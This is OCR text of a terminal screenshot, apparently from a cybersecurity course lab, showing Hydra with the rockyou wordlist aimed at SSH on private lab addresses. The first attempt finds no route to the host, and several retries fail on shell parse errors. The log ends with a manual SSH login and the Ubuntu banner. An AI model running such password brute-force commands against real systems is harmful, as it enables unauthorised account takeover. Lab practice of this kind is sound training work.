 1 2 3 4 18:24
testuser@ubuntu-vm: ~
File Actions Edit View Help
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-13 14:52:35
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.rest
ore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 86066394 login tries (l:6/p:14344399), ~21516599 tries per task
[DATA] attacking ssh://192.168.209.139:22/
[ERROR] could not connect to ssh://192.168.209.139:22 - No route to host
┌──(kali㉿kali)-[~]
└─$ hydra -l cyb2100 -P /usr/share/wordlists/rockyou.txt ssh://<192.168.209.184P>
zsh: parse error near `\n'
┌──(kali㉿kali)-[~]
└─$ hydra -l cyb2100 -P /usr/share/wordlists/rockyou.txt ssh://<192.168.209.184>
zsh: parse error near `\n'
┌──(kali㉿kali)-[~]
└─$ hydra -l cyb2100 -P /usr/share/wordlists/rockyou.txt ssh://<192.168.76.135>
zsh: parse error near `\n'
output.bin
┌──(kali㉿kali)-[~]
└─$ ssh cyb2100@192.168.209.137
The authenticity of host '192.168.209.137 (192.168.209.137)' can't be established.
ED25519 key fingerprint is SHA256:tCneF1aG8qJ1/DszNq7J0jlrBruzJrmkecsO0f7wO64.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.209.137' (ED25519) to the list of known hosts.
cyb2100@192.168.209.137's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.15.0-125-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
Expanded Security Maintenance for Infrastructure is not enabled.
0 updates can be applied immediately.
89 additional security updates can be applied with ESM Infra.
Learn more about enabling ESM Infra service for Ubuntu 20.04 at